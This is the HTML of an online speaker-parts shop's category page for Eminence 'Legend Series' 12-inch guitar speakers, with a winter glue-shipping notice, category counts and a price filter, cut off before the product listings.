	<li id="menu-item-58891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58891 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/t-shirts/">T-Shirts</a></li>
	<li id="menu-item-58890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58890 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/specials/">Specials</a></li>
</ul>
</li>
<li id="menu-item-59078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59078 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/about-us/" class="  ">About Us</a></li>
<li id="menu-item-59044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-59044 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/speaker-repair-prices/" class="  ">Repair Service</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-59079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59079 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/brands/">Brands We Service</a></li>
</ul>
</li>
<li id="menu-item-59077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59077 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/used-speakers/" class="  ">Buy, Sell, Trade</a></li>
<li id="menu-item-59080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59080 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/contact/" class="  ">Contact</a></li>
<li class="menu-item menu-item-widget menu-item-type-search-widget" style="display: none"><a href="#" role="button" aria-label="Search"></a><div class="minisearch"><form role="search" class="sf" action="https://www.midwestspeakerrepair.com/" method="GET"><input class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Search"><input type="hidden" name="post_type" value="product" /><span class="sf-submit-icon"></span><input class="sf-submit" type="submit" value="" aria-label="Search"></form></div></li><li class="menu-item menu-item-widget menu-item-type-socials-widget" style="display: none"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/MidwestSpeakerRepair/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																																															<a class="socials-item" href="https://www.pinterest.com/speakerrepairmn/" target="_blank" rel="noopener" title="Pinterest">
                            <i class="socials-item-icon pinterest "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																																																				</div>
			</div></li></ul>									</div>
									<script type="text/javascript">
										// <![CDATA[
										(function ($) {
											let menu = $('#menu-90e028e');
											if(menu.hasClass('mobile-view')) {
												$('.mobile-menu-slide-wrapper', menu).css('transform', 'translateX(-1000%)');
											}
										})(jQuery);
										// ]]&gt;
									</script>
												</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6187723 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6187723" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54c80a1" data-id="54c80a1" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="thegem-column-elements-inline elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62a79e9 flex-horizontal-align-center flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-menu" data-id="62a79e9" data-element_type="widget" data-settings="{&quot;mobile_menu_search&quot;:&quot;1&quot;,&quot;mobile_menu_socials&quot;:&quot;1&quot;,&quot;menu_pointer_style_active&quot;:&quot;text-color&quot;,&quot;submenu_indicator&quot;:&quot;1&quot;,&quot;menu_pointer_style_hover&quot;:&quot;text-color&quot;}" data-widget_type="thegem-template-menu.default">
				<div class="elementor-widget-container">
			
			<div class="menu-62a79e9 thegem-te-menu menu--inherit-submenu menu-mobile--inherit    style-hover-text style-hover-type-text-color style-hover-animation-    style-active-text style-active-type-text-color">
				<nav id="menu-62a79e9"
					 class="desktop-view menu-class-id-menu-62a79e9 thegem-te-menu__default thegem-te-menu-mobile__slide-horizontal   show-mobile-search show-mobile-socials "
					 data-tablet-landscape="default"
					 data-tablet-portrait="mobile"
					 data-desktop-breakpoint="1212"
					 data-tablet-breakpoint="980"
					 data-mobile-breakpoint="768"
					 role="navigation"
					 aria-label="menu-62a79e9">
					<script type="text/javascript">
						// <![CDATA[
						(function ($) {
							const tabletLandscapeMaxWidth = 1212;
							const tabletLandscapeMinWidth = 980;
							const tabletPortraitMaxWidth = 979;
							const tabletPortraitMinWidth = 768;
							let viewportWidth = $(window).width();
							let menu = $('#menu-62a79e9');
							if (menu.data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) {
								menu.removeClass('mobile-view').addClass('desktop-view');
							} else if (menu.data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) {
								menu.removeClass('mobile-view').addClass('desktop-view');
							} else if (viewportWidth <= tabletLandscapeMaxWidth) {
								menu.removeClass('desktop-view').addClass('mobile-view');
							} else {
								menu.removeClass('mobile-view').addClass('desktop-view');
							}
						})(jQuery);
						// ]]&gt;
					</script>
											<button class="menu-toggle dl-trigger">
							Menu							<span class="menu-line-1"></span>
							<span class="menu-line-2"></span>
							<span class="menu-line-3"></span>
						</button>
														<div class="mobile-menu-slide-back"></div>
									<div class="mobile-menu-slide-wrapper">
										<button class="mobile-menu-slide-close">Close</button>
										<div class="mobile-menu-hidden-content"><ul id="menu-main-menu-1" class="nav-menu  submenu-icon submenu-hide-border styled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57121 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/" class="  ">Home<i class="default"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-57186 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/shop/" class="  ">Shop<i class="default"></i></a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58888 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/speaker-repair-kits/">Speaker Repair Kits / Parts<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58885 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/home-audio/">Home Audio<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58886 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/pro-audio/">Pro Audio<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-58884 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/">Guitar Speakers<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58883 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/diaphragms/">Diaphragms<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58887 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/speaker-cloth-foam/">Speaker Cloth &amp; Foam<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58882 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/crossovers-parts/">Crossovers &amp; Parts<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58881 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/connectors/">Connectors<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58880 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/box-hardware-parts/">Box Hardware &amp; Parts<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58889 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/speaker-wire/">Speaker Wire<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58891 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/t-shirts/">T-Shirts<i class="default"></i></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58890 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/specials/">Specials<i class="default"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59078 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/about-us/" class="  ">About Us<i class="default"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-59044 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/speaker-repair-prices/" class="  ">Repair Service<i class="default"></i></a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59079 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/brands/">Brands We Service<i class="default"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59077 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/used-speakers/" class="  ">Buy, Sell, Trade<i class="default"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59080 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/contact/" class="  ">Contact<i class="default"></i></a></li>
<li class="menu-item menu-item-widget menu-item-type-search-widget" style="display: none"><a href="#" role="button" aria-label="Search"></a><div class="minisearch"><form role="search" class="sf" action="https://www.midwestspeakerrepair.com/" method="GET"><input class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Search"><input type="hidden" name="post_type" value="product" /><span class="sf-submit-icon"></span><input class="sf-submit" type="submit" value="" aria-label="Search"></form></div></li><li class="menu-item menu-item-widget menu-item-type-socials-widget" style="display: none"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/MidwestSpeakerRepair/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																																															<a class="socials-item" href="https://www.pinterest.com/speakerrepairmn/" target="_blank" rel="noopener" title="Pinterest">
                            <i class="socials-item-icon pinterest "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																																																				</div>
			</div></li></ul>									</div>
									<script type="text/javascript">
										// <![CDATA[
										(function ($) {
											let menu = $('#menu-62a79e9');
											if(menu.hasClass('mobile-view')) {
												$('.mobile-menu-slide-wrapper', menu).css('transform', 'translateX(-1000%)');
											}
										})(jQuery);
										// ]]&gt;
									</script>
												</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e78a907 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e78a907" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9566988" data-id="9566988" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="thegem-column-elements-inline elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6e9064 flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-text-editor" data-id="d6e9064" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="elementor-text-editor elementor-clearfix">
						<p><strong style="letter-spacing: 0px; color: rgb(204, 22, 19); font-size: 16px; text-align: start; background-color: rgb(255, 255, 255);">***Our white glue that comes with some refoam kits is water based and can freeze while in transit during the colder months (Nov-April).&nbsp;</strong><strong style="letter-spacing: 0px; color: rgb(204, 22, 19); font-size: 16px; text-align: start; background-color: rgb(255, 255, 255);">We are in Minnesota, which means brrrrrr!&nbsp;</strong><strong style="letter-spacing: 0px; color: rgb(204, 22, 19); font-size: 16px; text-align: start; background-color: rgb(255, 255, 255);">&nbsp;We will substitute our M-3035 tube of rubberized clear glue instead for all kits during this time. You can request the white glue anyway if you want, but we will not reship you another bottle of the white glue if it freezes.</strong></p>							</div>
								</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
				</div>
									</div>
		</div>
	</div></div>
	</header>

	<div id="main" class="site-main page__top-shadow visible">
	<script>
		(function ($) {
			$(document).ready(function () {
				$('.portfolio-filters-list .widget_layered_nav, .portfolio-filters-list .widget_product_categories').find('.count').each(function () {
					$(this).html($(this).html().replace('(', '').replace(')', '')).css('opacity', 1);
				});
				if ($('.widget_product_categories').length && $('.portfolio-filters-list').hasClass('categories-widget-collapsible')) {
					$('<span class="filters-collapsible-arrow"></span>').insertBefore('.widget_product_categories ul.children');

					$('.cat-parent:not(.current-cat-parent, .current-cat)').addClass('collapsed').find('ul').css('display', 'none');

					$('.portfolio-filters-list.native .filters-collapsible-arrow').on('click', function (e) {
						e.preventDefault();
						e.stopPropagation();
						$(this).parent().toggleClass('collapsed');
						$(this).next().slideToggle('slow');
					});

					$('.portfolio-filters-list.categories-widget-collapsible').addClass('collapse-inited');
				}
			});
		})(jQuery);
	</script>
	<div id="main-content" class="main-content">
		<div class="block-content">
		<div class="fullwidth-content">
							<div class="thegem-template-wrapper thegem-template-product-archive thegem-template-4598">
							<div data-elementor-type="wp-post" data-elementor-id="4598" class="elementor elementor-4598">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-68975151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68975151" data-element_type="section">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1a5aa2" data-id="e1a5aa2" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-588aeab flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-product-archive-title" data-id="588aeab" data-element_type="widget" data-widget_type="thegem-template-product-archive-title.default">
				<div class="elementor-widget-container">
			<div class="thegem-te-product-archive-title"> <h1 class="product-title title-xlarge "> Legend Series </h1> </div>		</div>
				</div>
				<div class="elementor-element elementor-element-22ecff0c flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-product-archive-breadcrumbs" data-id="22ecff0c" data-element_type="widget" data-widget_type="thegem-template-product-archive-breadcrumbs.default">
				<div class="elementor-widget-container">
			<div class="thegem-te-product-archive-breadcrumbs"> <div class="product-breadcrumbs"> <ul><li><a href="https://www.midwestspeakerrepair.com/">Home</a></li> <li><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/">Guitar Speakers</a></li> <li><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/">Eminence</a></li> <li><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/">12"</a></li> <li>Legend Series</li></ul><!-- .breadcrumbs --> </div> </div>		</div>
				</div>
				<div class="elementor-element elementor-element-5dc553e flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-product-archive-description" data-id="5dc553e" data-element_type="widget" data-widget_type="thegem-template-product-archive-description.default">
				<div class="elementor-widget-container">
			<div class="thegem-te-product-archive-description"> <div class="product-description "> Free UPS Ground Shipping in the Mainland US on most orders of Eminence Guitar Speakers!!! </div> </div>		</div>
				</div>
					</div>
		</div>
					</div></div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-e78bc96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e78bc96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-thegem"><div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea0594c" data-id="ea0594c" data-element_type="column" data-settings="{&quot;thegem_inline_elements&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9dc734e flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-extended-products-grid" data-id="9dc734e" data-element_type="widget" data-settings="{&quot;attribute_swatches_tablet&quot;:&quot;yes&quot;,&quot;attribute_swatches_mobile&quot;:&quot;yes&quot;,&quot;repeater_swatches&quot;:[{&quot;attribute_title&quot;:&quot;Color&quot;,&quot;_id&quot;:&quot;45b116a&quot;,&quot;attribute_name&quot;:&quot;color&quot;,&quot;attribute_count&quot;:8,&quot;attribute_show_name&quot;:&quot;&quot;}],&quot;cart_button_text&quot;:&quot;Add To Cart&quot;,&quot;select_options_button_text&quot;:&quot;Select Options&quot;,&quot;new_label_text&quot;:&quot;New&quot;,&quot;sale_label_prefix&quot;:&quot;-&quot;,&quot;sale_label_suffix&quot;:&quot;%&quot;,&quot;out_label_text&quot;:&quot;Out of stock&quot;,&quot;product_show_filter&quot;:&quot;yes&quot;,&quot;filters_type&quot;:&quot;filter_woo&quot;,&quot;woo_ajax_filtering&quot;:&quot;yes&quot;,&quot;filters_text_labels_clear_text&quot;:&quot;Clear Filters&quot;,&quot;filter_buttons_hidden_show_text&quot;:&quot;Show Filters&quot;,&quot;added_cart_text&quot;:&quot;Item added to cart&quot;,&quot;view_cart_button_text&quot;:&quot;View Cart&quot;,&quot;checkout_button_text&quot;:&quot;Checkout&quot;,&quot;not_found_text&quot;:&quot;No items were found matching your selection.&quot;,&quot;portfolio_uid&quot;:&quot;9dc734e&quot;,&quot;pagination_type&quot;:&quot;scroll&quot;,&quot;layout_type&quot;:&quot;list&quot;,&quot;columns_desktop_list&quot;:&quot;1x&quot;,&quot;columns_tablet_list&quot;:&quot;1x&quot;,&quot;image_aspect_ratio&quot;:&quot;square&quot;,&quot;reduce_html_size&quot;:&quot;yes&quot;,&quot;source_type&quot;:&quot;archive&quot;,&quot;filters_scroll_top&quot;:&quot;yes&quot;,&quot;image_size&quot;:&quot;default&quot;,&quot;exclude_type&quot;:&quot;manual&quot;,&quot;orderby&quot;:&quot;default&quot;,&quot;order&quot;:&quot;asc&quot;,&quot;caption_position_list&quot;:&quot;right&quot;,&quot;caption_layout_list&quot;:&quot;vertical&quot;,&quot;product_show_categories&quot;:&quot;yes&quot;,&quot;product_show_categories_tablet&quot;:&quot;yes&quot;,&quot;product_show_categories_mobile&quot;:&quot;yes&quot;,&quot;product_show_title&quot;:&quot;yes&quot;,&quot;product_show_description&quot;:&quot;yes&quot;,&quot;product_show_price&quot;:&quot;yes&quot;,&quot;product_show_add_to_cart&quot;:&quot;yes&quot;,&quot;product_show_add_to_cart_mobiles&quot;:&quot;yes&quot;,&quot;cart_button_show_icon&quot;:&quot;yes&quot;,&quot;cart_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;select_options_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;product_show_divider&quot;:&quot;yes&quot;,&quot;items_per_page&quot;:8,&quot;show_pagination&quot;:&quot;yes&quot;,&quot;items_on_load&quot;:8,&quot;labels_design&quot;:&quot;1&quot;,&quot;product_show_new&quot;:&quot;yes&quot;,&quot;product_show_sale&quot;:&quot;yes&quot;,&quot;sale_label_type&quot;:&quot;percentage&quot;,&quot;product_show_out&quot;:&quot;yes&quot;,&quot;woo_filters_style&quot;:&quot;sidebar&quot;,&quot;sidebar_position&quot;:&quot;left&quot;,&quot;ajax_preloader_type&quot;:&quot;default&quot;,&quot;cart_hook&quot;:&quot;yes&quot;,&quot;image_gaps&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:42,&quot;sizes&quot;:[]},&quot;image_gaps_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_gaps_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_hover_effect_page&quot;:&quot;fade&quot;,&quot;image_hover_effect_fallback&quot;:&quot;zooming&quot;,&quot;title_preset&quot;:&quot;default&quot;,&quot;description_preset&quot;:&quot;default&quot;,&quot;price_preset&quot;:&quot;default&quot;,&quot;caption_container_preset&quot;:&quot;transparent&quot;,&quot;filter_buttons_hidden_show_icon&quot;:&quot;yes&quot;,&quot;duplicate_selected_in_sidebar&quot;:&quot;yes&quot;,&quot;stay_visible&quot;:4000}" data-widget_type="thegem-extended-products-grid.default">
				<div class="elementor-widget-container">
			
			<div class="portfolio-preloader-wrapper panel-sidebar-position-left">

				
				<div class="portfolio portfolio-grid extended-portfolio-grid extended-products-grid woocommerce products no-padding portfolio-preset-below-default-cart-button portfolio-pagination-scroll portfolio-style-justified background-style-transparent caption-container-preset- caption-position-page caption-alignment- hover-list-fade title-on-page aspect-ratio-square list-style disabled-hover caption-position-list-right caption-alignment-list-default caption-layout-list-vertical main-loop-grid           portfolio-disable-socials  columns-desktop-1x columns-tablet-1x columns-mobile-1x   disable-isotope   with-divider aspect-ratio-custom  " id="style-9dc734e" data-per-page="8" data-current-page="1" data-current-tab="0" data-next-page="0" data-pages-count="1" data-style-uid="9dc734e" data-portfolio-uid="" data-hover="list-fade" data-portfolio-filter="" data-portfolio-filter-attributes="null" data-portfolio-filter-status="null" data-portfolio-filter-price="null" data-portfolio-filter-search="">
					
					<div class="portfolio-row-outer ">
													<input id="shop-page-url" type="hidden"
								   value="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/legend/">
																		<div class="with-filter-sidebar ">
							<div class="filter-sidebar ">
																	<div class="portfolio-filters-list sidebar
										native										style-sidebar scroll-top																														native-ajax-filters										">
										<div class="portfolio-show-filters-button with-icon">
											Show Filters																							<span class="portfolio-show-filters-button-icon"></span>
																					</div>

										<div class="portfolio-filters-outer">
											<div class="portfolio-filters-area">
												<div class="portfolio-filters-area-scrollable">
													<div class="widget-area-wrap">
														<div class="page-sidebar widget-area" role="complementary">
		<section id="woocommerce_product_search-1" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.midwestspeakerrepair.com/">
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" title="Search for:" />
	<button type="submit" value="Search">&#xe612;</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-2389"><a href="https://www.midwestspeakerrepair.com/product-category/speaker-repair-kits/">Speaker Repair Kits / Parts</a> <span class="count">(517)</span></li>
<li class="cat-item cat-item-2390"><a href="https://www.midwestspeakerrepair.com/product-category/home-audio/">Home Audio</a> <span class="count">(144)</span></li>
<li class="cat-item cat-item-2391"><a href="https://www.midwestspeakerrepair.com/product-category/pro-audio/">Pro Audio</a> <span class="count">(123)</span></li>
<li class="cat-item cat-item-2392 cat-parent current-cat-parent"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/">Guitar Speakers</a> <span class="count">(72)</span><ul class='children'>
<li class="cat-item cat-item-2406"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/celestion/">Celestion</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-2417 cat-parent current-cat-parent"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/">Eminence</a> <span class="count">(66)</span>	<ul class='children'>
<li class="cat-item cat-item-2492"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/6-5/">6.5"</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-2503"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/8/">8"</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-2513"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/10/">10"</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-2524 cat-parent current-cat-parent"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/">12"</a> <span class="count">(25)</span>		<ul class='children'>
<li class="cat-item cat-item-2608 current-cat"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/legend/">Legend Series</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-2613"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/patriot-american-tone/">Patriot Series (American Tone)</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-2618"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/redcoat-british-tone/">Redcoat Series (British Tone)</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-2622"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/signature-series/">Signature Series</a> <span class="count">(7)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-2532"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/15/">15"</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-2627"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/wheelhouse/">Wheelhouse</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-2545"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/bass-guitar/">Bass Guitar</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-2432"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/v-o-r/">V.O.R.</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-2440"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/tolex-1/">Tolex</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-2393"><a href="https://www.midwestspeakerrepair.com/product-category/diaphragms/">Diaphragms</a> <span class="count">(102)</span></li>
<li class="cat-item cat-item-2394"><a href="https://www.midwestspeakerrepair.com/product-category/speaker-cloth-foam/">Speaker Cloth &amp; Foam</a> <span class="count">(25)</span></li>
<li class="cat-item cat-item-2395"><a href="https://www.midwestspeakerrepair.com/product-category/crossovers-parts/">Crossovers &amp; Parts</a> <span class="count">(25)</span></li>
<li class="cat-item cat-item-2396"><a href="https://www.midwestspeakerrepair.com/product-category/connectors/">Connectors</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-2397"><a href="https://www.midwestspeakerrepair.com/product-category/box-hardware-parts/">Box Hardware &amp; Parts</a> <span class="count">(75)</span></li>
<li class="cat-item cat-item-2398"><a href="https://www.midwestspeakerrepair.com/product-category/speaker-wire/">Speaker Wire</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-2399"><a href="https://www.midwestspeakerrepair.com/product-category/in-wall-ceiling-speakers/">In-Wall &amp; Ceiling Speakers</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-2401"><a href="https://www.midwestspeakerrepair.com/product-category/t-shirts/">T-Shirts</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-2402"><a href="https://www.midwestspeakerrepair.com/product-category/specials/">Specials</a> <span class="count">(2)</span></li>
</ul></section><section id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h4 class="widget-title">Filter by Price</h4>
<form method="get" action="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/eminence/12/legend/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="230" data-max="230" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section></div><!-- .shop-sidebar -->													</div>
												</div>
											</div>
											<div class="portfolio-close-filters"></div>
										</div>

									</div>
															</div>
							<div class="content">
																	<div class="portfolio-top-panel filter-type-extended sidebar-filter selected-only">
																				<div class="portfolio-top-panel-row">
											<div class="portfolio-top-panel-left ">
												<div class="portfolio-filter-item portfolio-selected-filters  ">
	<div class="portfolio-selected-filter-item clear-filters">
		Clear Filters	</div>
	</div>											</div>
																					</div>
										<div class="portfolio-filter-item portfolio-selected-filters  ">
	<div class="portfolio-selected-filter-item clear-filters">
		Clear Filters	</div>
	</div>									</div>
																																<div class="row portfolio-row clearfix">
									<div class="portfolio-set"
										 data-max-row-height="">
